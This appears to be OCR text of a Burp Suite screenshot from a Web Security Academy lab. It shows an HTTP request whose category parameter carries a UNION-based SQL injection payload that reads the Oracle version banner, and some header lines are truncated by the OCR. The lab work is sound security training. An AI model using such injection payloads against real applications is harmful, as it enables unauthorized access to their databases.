 Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories'+UNION+SELECT+banner,NULL+FROM+v$version-- HTTP/2
2 Host: 0a5300d3037b1d1480d9038800df00a2.web-security-academy.net
3 Cookie: session=PKN18UoJ2h7So7q
Accessories' UNION SELECT banner,NULL FROM v$version--
Press 'F2' for focus
4 User-Agent: Mozilla/5.0 (Window refox/117.0
5 Accept: text/html,application/x bp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a5300d3037b1d1480d9038800df00a2.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16